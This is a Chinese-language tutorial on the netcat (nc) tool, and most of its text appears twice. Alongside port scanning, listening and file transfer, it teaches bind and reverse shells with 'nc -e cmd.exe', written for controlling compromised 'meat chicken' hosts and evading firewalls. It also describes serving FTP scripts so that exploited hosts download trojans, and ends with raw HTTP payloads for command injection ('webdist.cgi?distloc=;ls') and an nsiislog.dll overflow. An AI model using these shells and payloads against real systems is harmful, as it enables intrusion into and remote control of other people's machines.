linux nmap命令使用:

nmap实用范例



linux nc命令使用详解

功能说明:功能强大的网络工具

语 法:nc [-hlnruz][-g<网关...>][-G<指向器数目>][-i<延迟秒数>][-o<输出文件>][-p<通信端口>][-s<来源位址>][-v...][-w<超时秒数>][主机名称][通信端口...]

参 数:

-g<网关> 设置路由器跃程通信网关,最多可设置8个。

-G<指向器数目> 设置来源路由指向器,其数值为4的倍数。

-h 在线帮助。

-i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口。

-l 使用监听模式,管控传入的资料。

-n 直接使用IP地址,而不通过域名服务器。

-o<输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。

-p<通信端口> 设置本地主机使用的通信端口。

-r 乱数指定本地与远端主机的通信端口。

-s<来源位址> 设置本地主机送出数据包的IP地址。

-u 使用UDP传输协议。

-v 详细输出--用两个-v可得到更详细的内容

-w<超时秒数> 设置等待连线的时间。

-z 使用0输入/输出模式,只在扫描通信端口时使用。

===========================================================================

【本地运行】nc -v ip port

【命令解释】扫瞄某 IP 的某个端口,返回信息详细输出。

===========================================================================

【本地运行】nc -v -z ip port-port

【命令解释】扫描某IP的端口到某端口,返回信息详细输出,但扫描速度较慢。

===========================================================================

【本地运行】nc -v -z -u ip port-port

【命令解释】扫描某 IP 的某 UDP 端口到某 UDP 端口,返回信息详细输出,但扫描速度较慢。

===========================================================================

【本地运行】nc -l -p 80

【命令解释】开启本机的 TCP 80 端口并监听。

===========================================================================

【本地运行】nc -l -v -p 80

【命令解释】开启本机的 TCP 80 端口并将监听到的信息输出到当前 CMD 窗口。

===========================================================================

【本地运行】nc -l -p 80 > E:/log.dat

【命令解释】开启本机的 TCP 80 端口并将监听到的信息输出到 E:/log.dat 下的日志文件里。

===========================================================================

【本地运行】nc -nvv 192.168.1.101 80

【命令解释】连接到192.168.1.101主机的 80 端口。

===========================================================================

【本地运行】nc -nvv -w2 -z 192.168.1.101 80-1024

【命令解释】扫锚192.168.1.101的80-1024端口,连接超时时间为2秒。

===========================================================================

【远程运行】nc -l -p 2012 -t -e cmd.exe

【本地运行】nc -nvv 192.168.1.101 2012

【命令解释】采用正向连接方式,远程主机(注:假设IP地址为 192.168.1.101)上运行 nc -l -p 2012 -t -e cmd.exe 意为绑定远程主机的 CMD 到

【命令解释】2012 端口,当本地主机连接远程主机成功时就会返回给本地主机一个CMD Shell ;在本地主机上运行 nc -nvv 192.168.1.101 2012 用于

【命令解释】连接已经将 CMD 重定向到 2012 端口的远程主机(注:假设IP地址为 192.168.1.101)。

===========================================================================

【本地运行】nc -l -p 2012

【远程运行】nc -t -e cmd.exe 192.168.1.102 2012

【命令解释】采用反向连接方式,先在本地主机运行 nc -l -p 2012 开启本地主机的(注:假设IP地址为 192.168.1.102)2012 端口并监听等待远程主

【命令解释】机连接;在远程主机上运行 nc -t -e cmd.exe 192.168.1.102 2012 将远程主机的 CMD 重定向到 IP 地址为 192.168.1.102 端口号为

【命令解释】2012 的主机上,连接成功后 IP 地址为 192.168.1.102 的主机会得到一个CMD Shell。

===========================================================================

【本地运行】nc -v -n ip port < C:/sunzn.exe

【远程运行】nc -v -l -p port > D:/sunzn.exe

【命令解释】在本地运行 nc -v -n ip port < C:/sunzn.exe 意为从本地 C 盘根目录中读取 sunzn.exe 文件的内容,并把这些数据发送到远程主机的

【命令解释】对应端口上(注:命令行中的 IP 为接收文件的远程主机 IP ),在远程主机运行 nc -v -l -p port > D:/sunzn.exe 意为监听对应端口并

【命令解释】把接收到的信息数据写到 D:/sunzn.exe 中,两行命令实现了文件在本地主机和远程主机间的传输。

===========================================================================

【本地运行】nc -L -p 8989<C:\ftp.txt ( ftp.txt 中为FTP自动下载命令)

【命令解释】不停地监听 8989 端口,并把 C:\ftp.txt 中的内容发给任何一台连接本机 8989 端口的主机,可起到传送文件作用(此用法经常用于反向

【命令解释】溢出)。溢出远程主机时,一旦溢出的远程主机连接本地主机 8989 端口,远程主机就会自动用 FTP 下载指定的文件,如木马。

===========================================================================

写一篇简单一点的使用教程:

命令1:监听命令

nc -l -p port

nc -l -p port > e:\log.dat

nc -l -v -p port

参数解释:

-l:监听端口,监听入站信息

-p:后跟本地端口号

-v:显示端口的信息,如果使用-vv的话,则会显示端口更详细的信息

提示:一般大家都爱用-vv

nc -l -p 80

这个很简单,监听80端口

如果机器上运行这个命令,端口80被认为是开放的,可以欺骗扫描器

nc -l -p 80 > e:\log.dat

将详细信息写入E盘log.dat的日志文件

nc -l -v -p 80

和上边命令相似,会直接显示信息在运行着NC的屏幕上。

实践:

例如:nc -l -v -p 80

然后在浏览器中输入本机IP:127.0.0.1

命令2:程序定向(反弹shell的方法)

nc -l -p port -t -e cmd.exe

本地机: nc -l -p port 或 nc -l -v -p port

目标机:nc -e cmd.exe ip port

参数解释:

-l、-p两个参数已经解释过了

-e;作用就是程序定向

-t:以telnet的形式来应答

例子

nc -l -p 5277 -t -e cmd.exe

千万不要运行在自己的机器上,如果运行了,你机器就会变成一台TELNET的服务器了。

命令解释为:监听本地端口5277的入站信息,同时将CMD.exe这个程序,重定向到端口5277上,当有人连接的时候,就让程序CMD.exe以TELNET的形式来响应连接要求。

说白了,其实就是让他成为一台TELNET的肉鸡,所以这个命令要运行在你的肉鸡上。

例如用法:

local machine:nc -l -p port ( or nc -l -v -p port )

remote machine:nc -e cmd.exe ip port

大家知道灰鸽子和神偷吧,这两款工具都是利用了反弹端口型的木马,

什么叫反弹端口?

就是说,当对方中马后,不用你主动和对方连接,也就是说不用从你的client端向对方主机上运行的server端发送请求连接,而是对方主动来连接你这样就可以使很多防火墙失效,因为很多防火墙都不检查出站请求的。这里这两个命令结合在一起后,于那两款木马可以说有异曲同工之效。

本地运行:nc -l -p 5277 (监听本地5277端口)或者 nc -l -v -p 5277

然后在远程机器上,想办法运行 nc -e cmd.exe ip 5277

(你可别真的打“ip”在肉鸡上啊)要打,xxx.xxx.xxx.xxx这样!!

这样就是反弹~~在本地机器上得到了一个SHELL

命令3:扫描端口

nc -v ip port

nc -v -z ip port-port

nc -v -z -u ip port-port

参数解释:

-z:将输入输出关掉,在扫描时使用

nc -v ip port

这个命令是针对某一个端口进行扫描

例如:

nc -v ip 135

扫描远程主机的135端口,这样获得了该端口的一些简单信息,但是针对某些端口,我们还可以获得更多的信息

例如:80端口

我们可以使用nc -v ip 80 然后使用get方法来获得对方的WEB服务器的信息

nc -v -z ip port-port

这个命令是用来扫描的一个命令,这个命令用于快速扫描TCP端口,而port-port则是指定了扫描的端口范围

例如:

nc -v -z ip 1-200

可以看到我机器上的1-200的TCP端口的开放情况

nc -v -z -u ip port-port

这个命令比上个命令多了个-u,这个命令的作用仍然是扫描端口,只是多了一个-u的参数,是用来扫UDP端口的

例如:

nc -v -z -u ip 1-200

这个命令就会扫1-200的UDP端口

命令4:传送文件(HOHO,I LIKE)

LOCAL MACHINE:nc -v -n ip port < x:\svr.exe

REMOTE MACHINE:nc -v -l -p port > y:\svr.exe

参数解释:

-n:指定数字的IP地址

这两个命令结合起来是用来传送文件的

首先,在远程机上运行命令:

nc -v -l -p 5277 > c:\pulist.exe

这个命令还记的吗?呵呵,是不是和监听命令有点类似,对,没错,这个是监听5277端口

并把接受到的信息数据写到c:\pulist.exe中

这时候在本地机上运行

nc -v -n ip 5277 < e:\hack\pulist.exe

这个命令的意思就是,从本地E盘跟目录中读取pulist.exe文件的内容,并把这些数据发送到ip的5277端口上

这样远程主机就会自动创建一个pulist.exe文件。

【本地运行】nc -v ip port

【命令解释】扫瞄某 IP 的某个端口,返回信息详细输出。

===========================================================================

【本地运行】nc -v -z ip port-port

【命令解释】扫描某IP的端口到某端口,返回信息详细输出,但扫描速度较慢。

===========================================================================

【本地运行】nc -v -z -u ip port-port

【命令解释】扫描某 IP 的某 UDP 端口到某 UDP 端口,返回信息详细输出,但扫描速度较慢。

===========================================================================

【本地运行】nc -l -p 80

【命令解释】开启本机的 TCP 80 端口并监听。

===========================================================================

【本地运行】nc -l -v -p 80

【命令解释】开启本机的 TCP 80 端口并将监听到的信息输出到当前 CMD 窗口。

===========================================================================

【本地运行】nc -l -p 80 > E:/log.dat

【命令解释】开启本机的 TCP 80 端口并将监听到的信息输出到 E:/log.dat 下的日志文件里。

===========================================================================

【本地运行】nc -nvv 192.168.1.101 80

【命令解释】连接到192.168.1.101主机的 80 端口。

===========================================================================

【本地运行】nc -nvv -w2 -z 192.168.1.101 80-1024

【命令解释】扫锚192.168.1.101的80-1024端口,连接超时时间为2秒。

===========================================================================

【远程运行】nc -l -p 2012 -t -e cmd.exe

【本地运行】nc -nvv 192.168.1.101 2012

【命令解释】采用正向连接方式,远程主机(注:假设IP地址为 192.168.1.101)上运行 nc -l -p 2012 -t -e cmd.exe 意为绑定远程主机的 CMD 到

【命令解释】2012 端口,当本地主机连接远程主机成功时就会返回给本地主机一个CMD Shell ;在本地主机上运行 nc -nvv 192.168.1.101 2012 用于

【命令解释】连接已经将 CMD 重定向到 2012 端口的远程主机(注:假设IP地址为 192.168.1.101)。

===========================================================================

【本地运行】nc -l -p 2012

【远程运行】nc -t -e cmd.exe 192.168.1.102 2012

【命令解释】采用反向连接方式,先在本地主机运行 nc -l -p 2012 开启本地主机的(注:假设IP地址为 192.168.1.102)2012 端口并监听等待远程主

【命令解释】机连接;在远程主机上运行 nc -t -e cmd.exe 192.168.1.102 2012 将远程主机的 CMD 重定向到 IP 地址为 192.168.1.102 端口号为

【命令解释】2012 的主机上,连接成功后 IP 地址为 192.168.1.102 的主机会得到一个CMD Shell。exit退出。

===========================================================================

【本地运行】nc -v -n ip port < C:/sunzn.exe

【远程运行】nc -v -l -p port > D:/sunzn.exe

【命令解释】在本地运行 nc -v -n ip port < C:/sunzn.exe 意为从本地 C 盘根目录中读取 sunzn.exe 文件的内容,并把这些数据发送到远程主机的

【命令解释】对应端口上(注:命令行中的 IP 为接收文件的远程主机 IP ),在远程主机运行 nc -v -l -p port > D:/sunzn.exe 意为监听对应端口并

【命令解释】把接收到的信息数据写到 D:/sunzn.exe 中,两行命令实现了文件在本地主机和远程主机间的传输。

===========================================================================

【本地运行】nc -L -p 8989<C:\ftp.txt ( ftp.txt 中为FTP自动下载命令)

【命令解释】不停地监听 8989 端口,并把 C:\ftp.txt 中的内容发给任何一台连接本机 8989 端口的主机,可起到传送文件作用(此用法经常用于反向

【命令解释】溢出)。溢出远程主机时,一旦溢出的远程主机连接本地主机 8989 端口,远程主机就会自动用 FTP 下载指定的文件,如木马。

===========================================================================

写一篇简单一点的使用教程:

注意: -l 后面紧跟-p 端口号

命令1:监听命令

nc -l -p port

nc -l -p port > e:\log.dat

nc -l -v -p port

参数解释:

-l:监听端口,监听入站信息

-p:后跟本地端口号

-v:显示端口的信息,如果使用-vv的话,则会显示端口更详细的信息

提示:一般大家都爱用-vv

nc -l -p 80

这个很简单,监听80端口

如果机器上运行这个命令,端口80被认为是开放的,可以欺骗扫描器

nc -l -p 80 > e:\log.dat

将详细信息写入E盘log.dat的日志文件

nc -l -v -p 80

和上边命令相似,会直接显示信息在运行着NC的屏幕上。

实践:

例如:nc -l -v -p 80

然后在浏览器中输入本机IP:127.0.0.1

命令2:程序定向(反弹shell的方法)

nc -l -p port -t -e cmd.exe

本地机: nc -l -p port 或 nc -l -v -p port

目标机:nc -e cmd.exe ip port

参数解释:

-l、-p两个参数已经解释过了

-e;作用就是程序定向

-t:以telnet的形式来应答

例子

nc -l -p 5277 -t -e cmd.exe

千万不要运行在自己的机器上,如果运行了,你机器就会变成一台TELNET的服务器了。

命令解释为:监听本地端口5277的入站信息,同时将CMD.exe这个程序,重定向到端口5277上,当有人连接的时候,就让程序CMD.exe以TELNET的形式来响应连接要求。

说白了,其实就是让他成为一台TELNET的肉鸡,所以这个命令要运行在你的肉鸡上。

例如用法:

local machine:nc -l -p port ( or nc -l -v -p port )

remote machine:nc -e cmd.exe ip port

大家知道灰鸽子和神偷吧,这两款工具都是利用了反弹端口型的木马,

什么叫反弹端口?

就是说,当对方中马后,不用你主动和对方连接,也就是说不用从你的client端向对方主机上运行的server端发送请求连接,而是对方主动来连接你这样就可以使很多防火墙失效,因为很多防火墙都不检查出站请求的。这里这两个命令结合在一起后,于那两款木马可以说有异曲同工之效。

本地运行:nc -l -p 5277 (监听本地5277端口)或者 nc -l -v -p 5277

然后在远程机器上,想办法运行 nc -e cmd.exe ip 5277

(你可别真的打“ip”在肉鸡上啊)要打,xxx.xxx.xxx.xxx这样!!

这样就是反弹~~在本地机器上得到了一个SHELL

命令3:扫描端口

nc -v ip port

nc -v -z ip port-port

nc -v -z -u ip port-port

参数解释:

-z:将输入输出关掉,在扫描时使用

nc -v ip port

这个命令是针对某一个端口进行扫描

例如:

nc -v ip 135

扫描远程主机的135端口,这样获得了该端口的一些简单信息,但是针对某些端口,我们还可以获得更多的信息

例如:80端口

我们可以使用nc -v ip 80 然后使用get方法来获得对方的WEB服务器的信息

nc -v -z ip port-port

这个命令是用来扫描的一个命令,这个命令用于快速扫描TCP端口,而port-port则是指定了扫描的端口范围

例如:

nc -v -z ip 1-200

可以看到我机器上的1-200的TCP端口的开放情况

nc -v -z -u ip port-port

这个命令比上个命令多了个-u,这个命令的作用仍然是扫描端口,只是多了一个-u的参数,是用来扫UDP端口的

例如:

nc -v -z -u ip 1-200

这个命令就会扫1-200的UDP端口

命令4:传送文件(HOHO,I LIKE)

LOCAL MACHINE:nc -v -n ip port < x:\svr.exe

REMOTE MACHINE:nc -v -l -p port > y:\svr.exe

参数解释:

-n:指定数字的IP地址

这两个命令结合起来是用来传送文件的

首先,在远程机上运行命令:

nc -v -l -p 5277 > c:\pulist.exe

这个命令还记的吗?呵呵,是不是和监听命令有点类似,对,没错,这个是监听5277端口

并把接受到的信息数据写到c:\pulist.exe中

这时候在本地机上运行

nc -v -n ip 5277 < e:\hack\pulist.exe

这个命令的意思就是,从本地E盘跟目录中读取pulist.exe文件的内容,并把这些数据发送到ip的5277端口上

这样远程主机就会自动创建一个pulist.exe文件。

参数解释:

-l:监听端口,监听入站信息

-p:后跟本地端口号

-v:显示端口的信息,如果使用-vv的话,则会显示端口更详细的信息

提示:一般大家都爱用-vv

-e;作用就是程序定向

-t:以telnet的形式来应答

-z:将输入输出关掉,在扫描时使用

-n:指定数字的IP地址

nc -v -z ip port-port

这个命令是用来扫描的一个命令,这个命令用于快速扫描TCP端口,而port-port则是指定了扫描的端口范围

nc -v -z -u ip port-port

这个命令比上个命令多了个-u,这个命令的作用仍然是扫描端口,只是多了一个-u的参数,是用来扫UDP端口的

巧用nc,模拟GET和POST

前一段时间在用http解码相关的测试工作,经常需要构造一些字段,比如构造http header、主体等,我想同行的人一定也测试过。我用到过webstress、firefox的live http header,但是后来,我发现,一个非常灵活好用的工具--nc

为什么说它好用呢?ok,我现在举例子:

比如说,我要提交个GET请求,服务器域名为http://www.test.com/。先自己生成个1.txt,写入一些内容:

GET /cgi-bin/webdist.cgi?distloc=;ls HTTP/1.1

Host: 170.168.1.11

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.0; zh-CN; rv:1.9.0.4) Gecko/2008102920 Firefox/3.0.4

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7

Keep-Alive: 300

Connection: keep-alive

Cookie: ASPSESSIONIDAQDBSAQA=LDABJFEDGCCINNBJMHNNPKDI

注意:内容必须以两个空行结尾。这符合rfc2616的标准,否则不会被正确解码的。(这里的host字段我忘记修改了。。)

然后nc派上用场了,nc -v ip 80 < 1.txt ,这个GET请求就发送出去了。简单吧!你可以完完全全的主机区构造header和data,任何的都可以。

再试一个POST的:

POST /scripts/nsiislog.dll HTTP/1.1

Host: www.test.com

Content-Length: 16758

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.0; zh-CN; rv:1.9.0.4) Gecko/2008102920 Firefox/3.0.4

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7

Keep-Alive: 300

Connection: keep-alive

Cookie: ASPSESSIONIDAQDBSAQA=LDABJFEDGCCINNBJMHNNPKDI

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...

然后记住,method要大写就好了:GET,POST,HEAD,SEARCH

---------------------------------------------------------------------------

参考:

http://www.cnblogs.com/littlex/archive/2012/12/13/2816968.html